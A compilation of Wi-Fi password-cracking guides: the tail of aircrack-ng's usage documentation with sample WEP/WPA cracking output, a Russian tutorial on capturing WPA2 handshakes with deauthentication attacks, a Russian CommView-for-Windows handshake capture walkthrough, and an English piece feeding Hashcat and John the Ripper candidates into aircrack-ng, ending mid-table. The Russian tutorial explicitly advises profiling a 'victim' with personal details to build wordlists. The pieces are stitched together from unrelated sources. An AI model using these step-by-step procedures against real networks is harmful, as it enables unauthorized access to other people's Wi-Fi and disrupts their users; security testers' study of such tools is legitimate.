 11    0/  1   27( 334) BC(  58) F1(  44) BE(  42) 79(  39) 3B(  37) E1(  34) E2(  34) 31(  33) BF(  33)

           KEY FOUND! [ AE:66:5C:FD:24:E3:92:A9:14:39:D4:27:4B ]
NOTE: The ASCII WEP key is displayed only when 100% of the hex key can be converted to ASCII.
This key can then be used to connect to the network.
Next, we look at cracking WEP with a dictionary. In order to do this, we need dictionary files with ascii or hexadecimal keys to try. Remember, a single file can only have ascii or hexadecimal keys in it, not both.
WEP keys can be entered in hexadecimal or ascii. The following table describes how many characters of each type is required in your files.
| WEP key length in bits |
Hexadecimal Characters |
Ascii Characters |
|---|---|---|
| 64 | 10 | 5 |
| 128 | 26 | 13 |
| 152 | 32 | 16 |
| 256 | 58 | 29 |
Example 64 bit ascii key: “ABCDE”
Example 64 bit hexadecimal key: “12:34:56:78:90” (Note the “:” between each two characters.)
Example 128 bit ascii key: “ABCDEABCDEABC”
Example 128 bit hexadecimal key: “12:34:56:78:90:12:34:56:78:90:12:34:56”
To WEP dictionary crack a 64 bit key:
aircrack-ng -w h:hex.txt,ascii.txt -a 1 -n 64 -e teddy wep10-01.cap
Where:
-
-w h:hex.txt,ascii.txt is the list of files to use. For files containing hexadecimal values, you must put a “h:” in front of the file name.
-
-a 1 says that it is WEP
-
-n 64 says it is 64 bits. Change this to the key length that matches your dictionary files.
-
-e teddy is to optionally select the access point. Your could also use the “-b” option to select based on MAC address
-
wep10-01.cap is the name of the file containing the data. It can be the full packet or an IVs only file. It must contain be a minimum of four IVs.
Here is a sample of the output:
                                              Aircrack-ng 1.4


                              [00:00:00] Tested 2 keys (got 13 IVs)

 KB    depth   byte(vote)
  0    0/  0   00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0)
  1    0/  0   00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0)
  2    0/  0   00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0)
  3    0/  0   00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0)
  4    0/  0   00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0)

                       KEY FOUND! [ 12:34:56:78:90 ]
      Probability: 100%
Lets look at a PTW attack example. Remember that this method requires arp request/reply packets as input. It must be the full packet and not just the IVs, meaning that the “-— ivs” option cannot be used when running airodump-ng. As well, it only works for 64 and 128 bit WEP encryption.
Enter the following command:
aircrack-ng -z ptw*.cap
Where:
-
-z means use the PTW methodology to crack the wep key. Note: in v1.x, this is the default attack mode; use -K to revert to Korek.
-
ptw*.cap are the capture files to use.
The systems responds:
 Opening ptw-01.cap
 Read 171721 packets.

 #  BSSID              ESSID                     Encryption

 1  00:14:6C:7E:40:80  teddy                     WEP (30680 IVs)

 Choosing first network as target.
Then:
                                              Aircrack-ng 1.4

                              [00:01:18] Tested 0/140000 keys (got 30680 IVs)

 KB    depth   byte(vote)
  0    0/  1   12( 170) 35( 152) AA( 146) 17( 145) 86( 143) F0( 143) AE( 142) C5( 142) D4( 142) 50( 140)
  1    0/  1   34( 163) BB( 160) CF( 147) 59( 146) 39( 143) 47( 142) 42( 139) 3D( 137) 7F( 137) 18( 136)
  2    0/  1   56( 162) E9( 147) 1E( 146) 32( 146) 6E( 145) 79( 143) E7( 142) EB( 142) 75( 141) 31( 140)
  3    0/  1   78( 158) 13( 156) 01( 152) 5F( 151) 28( 149) 59( 145) FC( 145) 7E( 143) 76( 142) 92( 142)
  4    0/  1   90( 183) 8B( 156) D7( 148) E0( 146) 18( 145) 33( 145) 96( 144) 2B( 143) 88( 143) 41( 141)

                       KEY FOUND! [ 12:34:56:78:90 ]
      Decrypted correctly: 100%
WPA
Now onto cracking WPA/WPA2 passphrases. Aircrack-ng can crack either types.
aircrack-ng -w password.lst *.cap
Where:
-
-w password.lst is the name of the password file. Remember to specify the full path if the file is not located in the same directory.
-
*.cap is name of group of files containing the captured packets. Notice in this case that we used the wildcard * to include multiple files.
The program responds:
 Opening wpa2.eapol.cap
 Opening wpa.cap
 Read 18 packets.

 #  BSSID              ESSID                     Encryption

 1  00:14:6C:7E:40:80  Harkonen                  WPA (1 handshake)
 2  00:0D:93:EB:B0:8C  test                      WPA (1 handshake)

 Index number of target network ?
Notice in this case that since there are multiple networks we need to select which one to attack. We select number 2. The program then responds:
                               Aircrack-ng 1.4


                 [00:00:03] 230 keys tested (73.41 k/s)


                         KEY FOUND! [ biscotte ]


    Master Key     : CD D7 9A 5A CF B0 70 C7 E9 D1 02 3B 87 02 85 D6
                     39 E4 30 B3 2F 31 AA 37 AC 82 5A 55 B5 55 24 EE

    Transcient Key : 33 55 0B FC 4F 24 84 F4 9A 38 B3 D0 89 83 D2 49
                     73 F9 DE 89 67 A6 6D 2B 8E 46 2C 07 47 6A CE 08
                     AD FB 65 D6 13 A9 9F 2C 65 E4 A6 08 F2 5A 67 97
                     D9 6F 76 5B 8C D3 DF 13 2F BC DA 6A 6E D9 62 CD

    EAPOL HMAC     : 52 27 B8 3F 73 7C 45 A0 05 97 69 5C 30 78 60 BD
Now you have the passphrase and can connect to the network.
SIMD
Aircrack-ng is compiled with multiple optimizations based on CPU features we call crypto engines. CPU features are different based on the type of CPU.
On x86 (and 64 bit), typically SSE2, AVX and AVX2 are available (AVX512 can be compiled in but it should only be done if the current CPU supports it). On ARM, neon and ASIMD are usually available and on PowerPC, ASIMD and altivec. A generic optimization is always available no matter what architecture it is compiled on or for. A limited set of optimizations may be available depending on the OS/CPU/compilers available.
When running aircrack-ng, it will load the fastest optimization based on what your CPU supports. For package maintainers, it is very useful as they don’t have to target the one supporting all the CPU which would be the slowest.
In order to override, the option —-simd can be used. Such as
aircrack-ng --simd=avx wpa.cap -w password.lst
In order to list all the available SIMD optimization, use —-simd-list. Such as
aircrack-ng --simd-list
will display “avx2 avx sse2 generic” on x86.
Cracking session
Cracking can sometimes take a very long time and it is sometimes necessary to turn off the computer or put it to sleep for a while. In order to handle this kind of situation, a new set of option has been created.
It will create and/or update a session file saving the current status of the cracking (every 10 minutes) as well as all the options used, wordlists and capture files used. Multiple wordlists can be used and it works with WEP and WPA.
aircrack-ng --new-session current.session -w password.lst,english.txt wpa-01.cap
In order to restore the session, use —-restore-session:
aircrack-ng --restore-session current.session
It will keep updating current.session every 10 minutes.
Limitations:
-
The wordlist must be files. For now, they cannot be stdin or airolib-ng databases
-
Session has to be restored from the same directory as when first using —
-new-session -
No new options can be added when restoring session
Usage Tips
General approach to cracking WEP keys
This needs updating for v1.x!
Clearly, the simplest approach is just to enter “aircrack-ng captured-data.cap” and let it go. Having said that, there are some techniques to improve your chances of finding the WEP key quickly. There is no single magic set of steps. The following describes some approaches which tend to yield the key faster. Unless you are comfortable with experimentation, leave well enough alone and stick to the simple approach.
If you are capturing arp request/reply packets, then the fastest approach is to use “aircrack-ng -z <data packet capture files>”. You can then skip the balance of this section since it will find the key very quickly assuming you have collected sufficient arp request/reply packets! NOTE: -z is the default attack mode in aircrack-ng v1.x; use -K to revert to the attack mode used in previous versions.
The overriding technique is capture as much data as possible. That is the single most important task. The number of initialization vectors (IVs) that you need to determine the WEP key varies dramatically by key length and access point. Typically you need 250,000 or more unique IVs for 64 bit keys and 1.5 million or more for 128 bit keys. Clearly a lot more for longer key bit lengths. Then there is luck. There will be times that the WEP key can be determined with as few as 50,000 IVs although this is rare. Conversely, there will be times when you will need mulitple millions of IVs to crack the WEP key. The number of IVs is extremely hard to predict since some access points are very good at eliminating IVs that lead the WEP key.
Generally, don’t try to crack the WEP key until you have 200,000 IVs or more. If you start too early, aircrack tends to spend too much time brute forcing keys and not properly applying the statistical techniques. Start by trying 64 bit keys “aircrack-ng -n 64 captured-data.cap”. If they are using a 64 bit WEP, it can usually be cracked in less then 5 minutes (generally less then 60 seconds) with relatively few IVs. It is surprising how many APs only use 64 bit keys. If it does not find the 64 bit key in 5 minutes, restart aircrack in the generic mode: “aircrack-ng captured-data.cap”. Then at each 100,000 IVs mark, retry the “aircrack-ng -n 64 captured-data.cap” for 5 minutes.
Once you hit 600,000 IVs, switch to testing 128 bit keys. At this point it is unlikely (but not impossible) that it is a 64 bit key and 600,000 IVs did not crack it. So now try “aircrack-ng captured-data.cap”.
Once you hit 2 million IVs, try changing the fudge factor to “-f 4”. Run for at least 30 minutes to one hour. Retry, increasing the fudge factor by adding 4 to it each time. Another time to try increasing the fudge factor is when aircrack-ng stops because it has tried all the keys.
All the while, keep collecting data. Remember the golden rule, “the more IVs the better”.
Also check out the next section on how to determine which options to use as these can significantly speed up cracking the WEP key. For example, if the key is all numeric, then it can take as few as 50,000 IVs to crack a 64 bit key with the “-t” versus 200,000 IVs without the “-t”. So if you have a hunch about the nature of the WEP key, it is worth trying a few variations.
How to determine which options to use
While aircrack-ng is running, you mostly just see the beginning of the key. Although the secret WEP key is unknown at this point, there may be clues to speed things up. If the key bytes have a fairly large number of votes, then they are likely 99.5% correct. So lets look at what you can do with these clues.
If the bytes (likely secret keys) are for example: 75:47:99:22:50 then it is quite obvious, that the whole key may consist only of numbers, like the first 5 bytes. So it MAY improve your cracking speed to use the -t option only when trying such keys. See Wikipedia Binary Coded Decimal for a description of what characters -t looks for.
If the bytes are 37:30:31:33:36 which are all numeric values when converted to Ascii, it is a good idea to use -h option. The FAQ entry Converting hex characters to ascii provides links to determine if they are all numeric.
And if the first few bytes are something like 74:6F:70:73:65, and upon entering them into your hexeditor or the links provided in the previous sentence, you see that they may form the beginning of some word, then it seems likely an ASCII key is used, thus you activate -c option to check only printable ASCII keys.
If you know the start of the WEP key in hexadecimal, you can enter with the “-d” parameter. Lets assume you know the WEP key is “0123456789” in hexadecimal then you could use “-d 01” or “-d 0123”, etc.
Another option to try when having problems determining the WEP key, is the “-x2” option which causes the last two keybytes to be brute forced instead of the default of one.
How to convert the HEX WEP key to ASCII?
See the next entry.
How to use the key
If aircrack-ng determines the key, it is presented to you in hexadecimal format. It typically looks like:
KEY FOUND! [11:22:33:44:55]
The length will vary based on the WEP bit key length used. See the table above which indicates the number of hexadecimal characters for the various WEP key bit lenghts.
You may use this key without the “:” in your favorite client. This means you enter “1122334455” into the client and specify that the key is in hexadecimal format. Remember that most keys cannot be converted to ASCII format. If the HEX key is in fact valid ASCII characters, the ASCII will also be displayed.
If you wish to experiment a bit with converting HEX to ASCII, see this FAQ entry.
We do not specifically provide support or the details on how to configure your wireless card to connect to the AP. For linux, this page has an excellent writeup. As well, search the internet for this information regarding linux and Windows systems. As well, see the documentation for your card’s wireless client. If you are using linux, check the mailing lists and forums specific to the distribution.
Additionally, Aircrack-ng prints out a message indicating the likelihood that the key is correct. It will look something similar to “Probability: 100%”. Aircrack-ng tests the key against some packets to confirm the key is correct. Based on these tests, it prints the probability of a correct key.
Also remember we do not support or endorse people accessing networks which do not belong to them.
How to convert the hex key back to the passphrase?
People quite often ask if the hexadecimal key found by aircrack-ng can be converted backwords to the original “passphrase”. The simple answer is “NO”.
To understand why this is so, lets take a look at how these passphrases are converted into the hexadecimal keys used in WEP.
Some vendors have a wep key generator which “translates” a passphrase into a hexadecimal WEP key. There are no standards for this. Very often they just pad short phrases with blanks, zeroes or other characters. However, usually the passphrases are filled with zeros up to the length of 16 bytes, and afterwards the MD5SUM of this bytestream will be the WEP Key. Remember, every vendor can do this in a slightly different way, and so they may not be compatible.
So there is no way to know the how long the original passphrase was. It could as short as one character. It all depends on the who developed the software.
Knowing all this, if you still wish to try to obtain the original passphrase, Latin SuD has a tool which attempts reverse the process. Click here for the tool.
Nonetheless, these passphrases result in a WEP Key that is as easily cracked as every other WEP Key. The exact conversion method really does not matter in the end.
Keep in mind that wep passwords that look like “plain text” might either be ASCII or PASSPHRASE. Most (all) systems support ASCII and are the default, but some support passphrase and those which support it require users to specify whether it’s ascii or a passphrase. Passphrases can be any arbitrary length.
ASCII are usually limited to 5 or 13 (wep40 and wep104).
As a side note, Windows WZC only supports fixed length hex or ascii keys, so the shortest inputable key is 5 characters long. See the table above on this page regarding how many characters are needed for specific key lengths.
Sample files to try
There are a number of sample files that you can try with aircrack-ng to gain experience:
-
wpa.cap: This is a sample file with a wpa handshake. It is located in the “test” directory of the install files. The passphrase is “biscotte”. Use the password file (password.lst) which is in the same directory.
-
wpa2.eapol.cap: This is a sample file with a wpa2 handshake. It is located in the “test” directory of the install files. The passphrase is “12345678”. Use the password file (password.lst) which is in the same directory.
-
test.ivs: This is a 128 bit WEP key file. The key is “AE:5B:7F:3A:03:D0:AF:9B:F6:8D:A5:E2:C7”.
-
ptw.cap: This is a 64 bit WEP key file suitable for the PTW method. The key is “1F:1F:1F:1F:1F”.
-
wpa-psk-linksys.cap: This is a sample file with a WPA1 handshake along with some encrypted packets. Useful for testing with airdecap-ng. The password is “dictionary”.
-
wpa2-psk-linksys.cap: This is a sample file with a WPA2 handshake along with some encrypted packets. Useful for testing with airdecap-ng. The password is “dictionary”.
Dictionary Format
Dictionaries used for WPA/WPA bruteforcing need to contain one passphrase per line.
The linux and Windows end of line format is slightly different. See this Wikipedia entry for details. There are conversion tools are available under both linux and Windows which can convert one format to another. As well, editors are available under both operating systems which can edit both formats correctly. It is up to the reader to use an Internet search engine to find the appropriate tools.
However both types should work with the linux or Windows versions of aircrack-ng. Thus, you really don’t need to convert back and forth.
Hexadecimal Key Dictionary
Although it is not part of aircrack-ng, it is worth mentioning an interesting piece of work is by SuD. It is basically a wep hex dictionary already prepared and the program to run it:
https://www.latinsud.com/pub/wepdict/
Tools to split capture files
There are times when you want to split capture files into smaller pieces. For example, files with a large number of IVs can sometimes cause the PTW attack to fail. In this case, it is worth splitting the file into smaller pieces and retrying the PTW attack.
So here are two tools to split capture files:
Another technique is to use Wireshark / tshark. You can mark packets then same them to a separate file.
How to extract WPA handshake from large capture files
Sometimes you have a very large capture file and would like to extract the WPA/WPA2 handshake packets from it to a separate file. The can be done with “tshark” which is a command line version of the Wireshark suite. Installing the linux version of the Wireshark suite on your system should also install tshark.
The following command will extract all handshake and beacon packets from your pcap capture file and create a separate file with just those packets:
tshark -r <input file name> -R "eapol || wlan.fc.type_subtype == 0x08" -w <output file name>
Remember you must use a pcap file as input, not an IVs file.
Other Tips
To specify multiple capture files at a time you can either use a wildcard such as * or specify each file individually.
Examples:
-
aircrack-ng -w password.lst wpa.cap wpa2.eapol.cap
-
aircrack-ng *.ivs
-
aircrack-ng something*.ivs
To specify multiple dictionaries at one time, enter them comma separated with no spaces.
Examples:
-
aircrack-ng -w password.lst,secondlist.txt wpa2.eapol.cap
-
aircrack-ng -w firstlist.txt,secondlist.txt,thirdlist.txt wpa2.eapol.cap
Aircrack-ng comes with a small dictionary called password.lst. The password.lst file is located in the “test” directory of the source files. This FAQ entry has a list of web sites where you can find extensive wordlists (dictionaries). Also see this thread on the Forum.
Determining the WPA/WPA2 passphrase is totally dependent on finding a dictionary entry which matches the passphrase. So a quality dictionary is very important. You can search the Internet for dictionaries to be used. There are many available.
The tutorials page has the following tutorial How to crack WPA/WPA2? which walks you through the steps in detail.
As you have seen, if there are multiple networks in your files you need to select which one you want to crack. Instead of manually doing a selection, you can specify which network you want by essid or bssid on the command line. This is done with the -e or -b parameters.
Another trick is to use John the Ripper to create specific passwords for testing. Lets say you know the passphrase is the street name plus 3 digits. Create a custom rule set in JTR and run something like this:
john --stdout --wordlist=specialrules.lst --rules | aircrack-ng -e test -a 2 -w - /root/capture/wpa.cap
Remember that valid passwords are 8 to 63 characters in length. Here is a handy command to ensure all passwords in a file meet this criteria:
awk '{ if ((length($0) > 7) && (length($0) < 64)){ print $0 }}' inputfile
or
grep -E '^.{8,63}$' < inputfile
Usage Troubleshooting
Error message «Please specify a dictionary (option -w)»
This means you have misspelt the file name of the dictionary or it is not in the current directory. If the dictionary is located in another directory, you must provide the full path to the dictionary.
Error message «fopen(dictionary)failed: No such file or directory»
This means you have misspelt the file name of the dictionary or it is not in the current directory. If the dictionary is located in another directory, you must provide the full path to the dictionary.
Negative votes
There will be times when key bytes will have negative values for votes. As part of the statistical analysis, there are safeguards built in which subtract votes for false positives. The idea is to cause the results to be more accurate. When you get a lot of negative votes, something is wrong. Typically this means you are trying to crack a dynamic key such as WPA/WPA2 or the WEP key changed while you were capturing the data. Remember, WPA/WPA2 can only be cracked via a dictionary technique. If the WEP key has changed, you will need to start gathering new data and start over again.
«An ESSID is required. Try option -e» message
You have successfully captured a handshake then when you run aircrack-ng, you get similar output:
 Opening wpa.cap
 Read 4 packets.

          #     BSSID                      ESSID                   ENCRYPTION
          1     00:13:10:F1:15:86                                WPA (1) handshake
 Choosing first network as target.

 An ESSID is required. Try option -e.
Solution: You need to specify the real essid, otherwise the key cannot be calculated, as the essid is used as salt when generating the pairwise master key (PMK) out of the pre-shared key (PSK).
So just use -e “<REAL_ESSID>” instead of -e “” and aircrack-ng should find the passphrase.
The PTW method does not work
One particularly important constraint is that it only works against arp request/reply packets. It cannot be used against any other data packets. So even if your data capture file contains a large number of data packets, if there insufficient arp request/reply packets, it will not work. Using this technique, 64-bit WEP can be cracked with as few as 20,000 data packets and 128-bit WEP with 40,000 data packets. As well, it requires the full packet to be captured. Meaning you cannot use the “-— ivs” option when running airodump-ng. It also only works for 64 and 128 bit WEP encryption.
If you get the error message — “read(file header) failed: Success” or similar when running aircrack-ng, there is likely an input file with zero (0) bytes. The input file could be a .cap or .ivs file.
This is most likely to happen with wildcard input of many files such as:
aircrack-ng -z -b XX:XX:XX:XX:XX:XX *.cap
Simply delete the files with zero bytes and run the command again.
WPA/WPA2 Handshake Analysis Fails
Capturing WPA/WPA2 handshakes can be very tricky. A capture file may end up containing a subset of packets from various handshake attempts and/or handshakes from more then one client. Currently aircrack-ng can sometimes fail to parse out the handshake properly. What this means is that aircrack-ng will fail to find a handshake in the capture file even though one exists.
If you are sure your capture file contains a valid handshake then use Wireshark or an equivalent piece of software and manually pull out the beacon packet plus a set of handshake packets.
There is an open GitHub issue to correct this incorrect behavior.
Время на прочтение4 мин
Количество просмотров323K
Данная статья написана исключительно в ознакомительных и исследовательских целях. Призываем вас соблюдать правила работы с сетями и закон, а также всегда помнить об информационной безопасности.
Введение
В начале 1990-х годов, когда Wi-Fi только появился, был создан алгоритм Wired Equivalent Privacy, который должен был обеспечивать конфиденциальность Wi-Fi сетей. Однако, WEP оказался неэффективным алгоритмом защиты, который легко взломать.
На смену пришел новый алгоритм защиты Wi-Fi Protected Access II, который сегодня применяют большинство точек доступа Wi-Fi. WPA2 использует алгоритм шифрования, AES, взломать который крайне сложно.
А где же уязвимость?
Недостаток WPA2 заключается в том, что зашифрованный пароль передается при подключении пользователей во время так называемого 4-way handshake (4-х стороннего рукопожатия). Если мы поймаем handshake, то узнаем зашифрованный пароль и нам останется лишь расшифровать его. Для этой цели мы воспользуемся aircrack-ng.
Так как же взломать?
Шаг 1. Определяем интерфейс
Для начала нужно узнать, какой сетевой интерфейс нам нужен, для этого вводим команду:
$ ifconfigПолучаем ответ:
eth0      no wireless extensions.

wlan0     IEEE 802.11abgn  ESSID:off/any
Mode:Managed  Access Point: Not-Associated   Tx-Power=15 dBm
Retry short limit:7   RTS thr:off   Fragment thr:off
Encryption key:off
Power Management:off

lo        no wireless extensions
В моем случае всего три интерфейса, два из которых не имеют беспроводных расширений (no wireless extensions). Поэтому нас интересует только wlan0.
Шаг 2. Переводим сетевой адаптер в режим мониторинга
Перевод сетевого адаптера в режим мониторинга позволит нам видеть беспроводной трафик, подходящий рядом с нами. Для того чтобы сделать это, вводим команду:
$ airmon-ng start wlan0Обратите внимание, что airmon-ng переименовал ваш интерфейс (у меня он стал называться mon0, но вам, все же, стоит проверить).
Шаг 3. Перехватываем трафик
Теперь, когда наш сетевой адаптер находится в режиме мониторинга, мы можем захватить, подходящий мимо нас трафик, используя команду airodump-ng. Вводим:
$ airodump-ng mon0
Обратите внимание, что все видимые точки доступа перечислены в верхней части экрана, а клиенты — в нижней части экрана.
Шаг 4. Концентрируем перехват на конкретной точке доступа.
Наш следующий шаг — сосредоточить наши усилия на одной из точек доступа и на ее канале. Нас интересует BSSID и номер канала точки доступа, которую мы будем взламывать. Давайте откроем еще один терминал и введем:
$ airodump-ng --bssid 08:86:30:74:22:76 -c 6 -w WPAcrack mon0
- 08:86:30:74:22:76 BSSID точки доступа
- -c 6 канал на котором работает точка доступа Wi-Fi
- WPAcrack файл в который запишется handshake
- mon0 сетевой адаптер в режиме мониторинга
Как вы можете видеть на скриншоте выше, мы сейчас концентрируемся на захвате данных с одной точки доступа с ESSID Belkin276 на канале 6. Терминал оставляем открытым!
Шаг 5. Получение handshake
Чтобы захватить зашифрованный пароль, нам нужно, чтобы клиент прошел аутентификацию (подключился к Wi-Fi). Если он уже аутентифицирован, мы можем его деаутентифицировать (отключить), тогда система автоматически повторно аутентифицируется (подключится), в результате чего мы можем получить зашифрованный пароль.
То есть нам просто нужно отключить подключенных пользователей, чтобы они подключились снова. Для этого открываем ещё один терминал и вводим:
$ aireplay-ng --deauth 100 -a 08:86:30:74:22:76 mon0
- 100 количество пользователей, которые будут деаутентифицированы
- 08:86:30:74:22:76 BSSID точки доступа
- mon0 сетевой адаптер
Теперь при повторном подключении окно которое мы оставили на предыдущем шаге поймает handshake. Давайте вернемся к нашему терминалу airodump-ng и посмотрим.

Обратите внимание на верхнюю строку справа, airodump-ng вывел: «Handshake WPA». То есть, мы успешно захватили зашифрованный пароль! Это первый шаг к успеху!
Шаг 6. Подбираем пароль
Теперь, когда у нас есть зашифрованный пароль в нашем файле WPAcrack, мы можем запустить подбор пароля. Но для этого нам нужно иметь список с паролями которые мы хотим использовать. Найти такой список можно за 5 минут в Гугле. Я, же, буду использовать список паролей по умолчанию, включенный в aircrack-ng: BackTrack darkcOde.
Открываем новый терминал и вводим:
$ aircrack-ng WPAcrack-01.cap -w /pentest/passwords/wordlists/darkc0de
- WPAcrack-01.cap файл в который мы записывали handshake (airodump-ng приписал в конце -01.cap)
- /pentest/passwords/wordlist/darkc0de абсолютный путь к списку паролей
Сколько времени это займёт?
Этот процесс может занять много времени. Все зависит от длины вашего списка паролей, вы можете ждать от нескольких минут до нескольких дней. На моем двухъядерном процессоре Intel aircrack-ng подбирает чуть более 800 паролей в секунду.
Когда пароль будет найден, он появится на вашем экране. Будет ли подбор пароля успешным или нет, зависит от вашего списка. Если у вас не получилось подобрать пароль по одному списку, не отчаивайтесь, попробуйте другой.
Советы при использовании
- Данный вид атаки эффективен для подбора пароля по списку, но практически бесполезен для рандомного подбора. Все дело во времени. Если Wi-Fi защищён средним паролем из латинских букв и цифр, то рандомный подбор займёт несколько лет.
- При выборе списка паролей обязательно учитывайте географические факторы. Например, нет смысла делать подбор в ресторане Парижа по русскому списку паролей.
- Если вы взламываете домашний Wi-Fi, то постарайтесь узнать какие либо персональные данные жертвы (имя, фамилия, дата рождения, кличка собаки и.т.д.) и сгенерировать дополнительный список паролей из этих данных.
- После того как поймали handshake отключаете работу aireplay-ng (не заставляйте страдать простых пользователей).
Подробный мануал по взлому WiFi в Windows 10. Перехват handshake (cap-файла) авторизации.
Замечу, что эта статья написана только для образовательных целей. Мы никого ни к чему не призываем, только в целях ознакомления! Автор не несёт ответственности за ваши действия!
CommView for Wifi Windows 10
Шаг 1. Нам нужно скачать программу CommView for WiFi. Это достаточно популярная прога для мониторинга и анализа пакетов под Windows. Её интерфейс гораздо дружелюбнее, нежели у того же WireShark’а, а функций в полнофункциональной версии хватает с головой. Сейчас же, для быстрой демонстрации я воспользуюсь демкой. На офф сайте tamos.ru открываем раздел «Загрузка» и кликаем по кнопке скачать напротив названия нужного нам продукта.
Шаг 2. Откроется страница с перечислением всех адаптеров, которые поддерживаются программой. Список, мягко говоря, не велик. После того, как убедились, что сетевая карта подходит, кликаем «Скачать CommView for WiFi».
Шаг 3. И по завершению загрузки запускаем установочный EXE’шник внутри архива.
Шаг 4. Next.
Шаг 5. Принимаю.
Шаг 6. Стандартный режим. Никакой IP-телефонии нам не нужно.
Шаг 7. Путь установки по дефолту.
Шаг 8. Язык – русский. Ярлыки создать.
Шаг 9. Дальше.
Шаг 10. После завершения установки, жмём «Finish».
Шаг 11. И ждём, пока откроется главное окно. Видим, что программа нашла совместимый адаптер и предлагает нам установить собственный драйвер. Сразу предупрежу, что после его установки ваша сетевая карта перестанет работать в штатном режиме и перейдёт в режим монитора. Сети при это не будут видеться через стандартную службу Windows. Далее, я покажу, как это исправить. Но сначала завершим начатое. Жмём «Далее».
Шаг 12. Установить драйвер.
Шаг 13. После инсталляции непременно перезагружаем компьютер.
Как пользоваться CommView For Wifi
Шаг 14. Отлично. Дождавшись включения запускаем ярлычок CommView и в главном окне программы выбираем справа режим сканирования всех каналов.
Шаг 15. Видим предупреждение о том, что оценочная версия позволяет захватывать трафик не дольше 5 минут. Нам, признаться, дольше то и не нужно. Кликаем «Продолжить».
Шаг 16. Дожидаемся, пока наша сеть появится в списке и тормозим сканирование. Запоминаем, а ещё лучше записываем MAC-адрес точки, SSID и номер канала, на котором она работает в данный момент.
Шаг 17. Переводим программу в одноканальный режим и указываем уже конкретно канал нашей точки. Врубаем перехват заново.
Шаг 18. И чтобы не ждать, пока одно из устройств отключится, а затем подключится к роутеру, дабы инициировать «Рукопожатие» (handshake,cap-файл), отправим пакеты деаутентификации. Вкладка «Инструмента» — «Реассоциация узлов».
Шаг 19. Послать 100 пакетов с интервалом 10 мсек. Проверяем точку. Смотрим клиентов. Рекомендую откидывать не более 1 за раз. Послать сейчас. Всё. Ждёмс. Яблочное устройство отвалилось и вновь законнектилось, а значит можно двигаться дальше.
Шаг 20. Останавливаем перехват.
Шаг 21. И переходим на вкладку «Пакеты». На самом деле из всей этой истории нас интересуют только EAPOL паки. В момент коннекта устройство обменивается с роутером 4 пакетами этого типа. Внутри содержится пароль от точки в зашифрованном виде. Совсем скоро мы его достанем и дешифруем. Вызываем контекстное меню, «Открыть пакеты в новом окне» — «Все».
Шаг 22. Далее «Файл» — «Экспорт log-файлов» — «Формат Wireshark/Tcpdump».
Шаг 23. Указываем место для сохранения и присваиваем файлу понятное имя. «Сохранить».
CommView For Wifi не видит сети
Шаг 24. Всё. CommView можно закрывать и переходить к загрузке второй программы. Однако тут возникнет сложноcть о которой я уже упоминал ранее. Сетки не видятся. Нужно восстановить нормальный драйвер.
Шаг 25. Запускаем «Диспетчер устройств».
Шаг 26. В списке сетевых адаптеров ищем тот, что содержит приписку «CommView» и идём в «Свойства».
Шаг 27. На вкладке драйвер кликаем по заветной кнопочке «Откатить».
Шаг 28. Указываем причину. Предыдущая версия работала явно лучше. Жмём «ОК».
Шаг 29. И после завершения отката проверяем список сеток. Тэкс. Всё хорошо. Инет снова работает.
Aircrack-ng Windows 10
Шаг 30. Открываем браузер и переходим на сайт aircrack-ng.org. Тут прям на главной странице есть кнопка загрузки тулза под виндовс. Качаем.
Шаг 31. И после загрузки распаковываем всю эту историю в отдельную папку. Внутри открываем каталог «bin» и запускаем файлик «Aircrack-ng GUI».
Шаг 32. Выбираем тип – «WPA». В первой строчке указываем путь к файлу с добытым ранее хендшейком.
Шаг 33. Во второй указываем путь к словарю. Ссылку на те, что юзаю я, найдёте в описании к видео.
Шаг 34. Ставим галочку «Advanced option» и указываем имя интересующей нас точки и MAC-адрес. Помните, ранее, я специально просил вас зафиксировать эти данные. Жмём «Launch».
Шаг 35. Пошла жара. Если пароль присутствует в словаре, он обязательно дешифруется через какое-то время.
Всем спасибо за внимание!
Источник
Hacking WPA/WPA2 passwords with Aircrack-ng: dictionary searching, collaboration with Hashcat, maskprocessor, statsprocessor, John the Ripper, Crunch, hacking in Windows Successfully captured handshake can be hacked by various Tools.
If you manage to configure proprietary video card drivers, then, of course, it is recommended to do a hacking using the Hashcat tool. The speed of searching candidates for passwords will be much higher.
If you want to bust WPA PSK passwords with only processor power, then Aircrack-ng is one of the suitable tools . From the minuses of this tool it can be noted that it does not use a video card. Another big disadvantage is the lack of support for masks, rules and other options brute force. Although the last flaw is leveled by the fact that Aircrack-ng can be paired with other tools that support these same masks, rules, and password generation on the fly.
Another advantage of the Tools is that it works fine under Windows.
The easiest way to use Aircrack-ng is:
aircrack-ng -w path_to_dicionary -e AP handshake.cap
Although the command is simple, we explain that:
- -w dictionary_path – in the dictionary, one candidate for passwords should be located on a separate line, i.e., one password per line.
- -e AP . After this option you need to specify the name of the access point. If there is information about several access points in the capture file (and usually it happens if you have not previously cleared this file), then Aircrack-ng will ask for which AP you need to crack the password. Those. This option is optional – the choice can be made after starting the tool. Alternatively, you can use the -b option , after which you need to specify the MAC address of the AP.
- handshake.cap – file with a grabbed handshake
So, my dictionary is located in /home/mial/2ndHDD/newrockyou.txt , the access point is named dlink , and the handshake file is called dlink-02.cap and is located in the current working directory, then I get the command
aircrack-ng -w /home/mial/2ndHDD/newrockyou.txt -e dlink dlink-02.cap
Brute force running:
As you can see, all eight process cores are fully loaded:
Key found!

Using passwords created in other tools in Aircrack-ng
Aircrack-ng can work with any tools that output passwords to standard output. To do this, with the -w option, instead of specifying the path to the dictionary, you need to put a dash ( – ). And pass the passwords themselves by pipe ( | ) from the generator tool to Aircrack-ng. In general, the command looks like this:
password generator | aircrack-ng -w - -e AP handshake.cap
Using Hashcat generated passwords in Aircrack-ng
In order not to crack passwords, but only to show candidates, Hashcat has the option –stdout
We also need to specify the hacking mode (option -a ) and the mask itself.
# | Mode of
  === + ======
   0 | Direct
   1 | Combined
   3 | Brute force
   6 | Hybrid dictionary + mask
   7 | Hybrid mask + dictionary

- [Built-in character sets] -

   ? | The character set
  === + =========
   l | abcdefghijklmnopqrstuvwxyz
